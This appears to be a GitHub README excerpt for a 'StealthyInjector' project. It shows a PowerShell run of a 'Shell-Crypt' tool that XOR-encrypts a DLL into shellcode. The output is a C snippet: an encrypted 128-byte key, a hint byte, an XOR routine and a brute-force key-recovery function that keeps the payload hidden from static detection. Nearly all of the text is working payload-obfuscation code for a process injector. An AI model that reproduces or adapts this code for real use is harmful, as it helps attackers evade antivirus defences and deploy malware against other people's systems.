 PS C:\Users\Admin\Desktop\StealthyInjector\x64\Release> .\Shell-Crypt.exe gen-128 .\Dll.dll enc_dll.bin -q
Shell-Crypt
v1.0.0
<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>
[Info] - Key generation command was received. A key of 128 bytes will be created.
[Info] - Encrypted 128 byte key. Hint byte is 0x64
[Info] - Encrypted 16384 bytes of shellcode with 128 key
[Info] - Wrote encrypted shellcode to enc_dll.bin
[Info] - Wrote key to Key.bin
[Info] - Displaying payload components.
<><><><><><><><><><><><><><><><><><> Encrypted Components <><><><><><><><><><><><><><><><><><>
BYTE HintByte = 0x64;
char Key[128] = {
0x40,0x8F,0x99,0x2B,0x62,0x3E,0x54,0x53,0x2D,0x7F,0xAD,0x32,0xC9,0xC9,0xBA,0xDE,
0x73,0xCA,0x45,0xF9,0x8E,0xA7,0x51,0x82,0x99,0x5E,0xA4,0x17,0xA8,0x0A,0xA6,0x72,
0x09,0x8F,0x41,0x39,0x22,0x37,0xF1,0x73,0x1A,0x65,0x75,0x77,0x55,0x8F,0xA6,0xCF,
0x8C,0xA9,0xE8,0xE5,0xAC,0x60,0x00,0xED,0xED,0xD3,0x05,0x2C,0xCE,0x59,0x71,0xBF,
0x07,0x5F,0xF9,0xDE,0xB8,0xE9,0x13,0x5A,0xF8,0x0C,0x70,0x05,0xA0,0xD9,0xCA,0xA2,
0x19,0x84,0x38,0x1D,0xCB,0x8D,0x00,0x13,0x10,0xBF,0xB4,0x95,0x28,0xE7,0xA0,0x29,
0xF6,0x47,0x6A,0x0A,0x4A,0x34,0x1B,0xD1,0xE9,0x7D,0x9D,0x23,0xAA,0x8D,0xAE,0xF5,
0xDA,0x4B,0x5C,0xEE,0x63,0x5F,0x39,0xDC,0xC0,0x8F,0xD2,0x92,0x7C,0xEC,0x92,0x90
};
VOID Xor(PBYTE pData, SIZE_T SizeOfData, PBYTE pKey, SIZE_T SizeOfKey) {
for (int i = 0, j = 0; i < SizeOfData; i++, j++) {
if (j >= SizeOfKey) {
j = 0;
}
pData[i] = pData[i] ^ pKey[j];
}
}
PBYTE DecryptKey(BYTE HintByte, PBYTE EncryptedKey, SIZE_T KeySize) {
BYTE  KeyByte      = 0;
PBYTE OriginalKey  = malloc(KeySize);
if(!OriginalKey) {return NULL;}
while (TRUE) { if (((EncryptedKey[0] ^ KeyByte) - 0) == HintByte) {break;} else {KeyByte++;}}
for (int i = 0; i < KeySize; i++) {
OriginalKey[i] = (BYTE)((EncryptedKey[i] ^ KeyByte) - i);
}
return OriginalKey;
}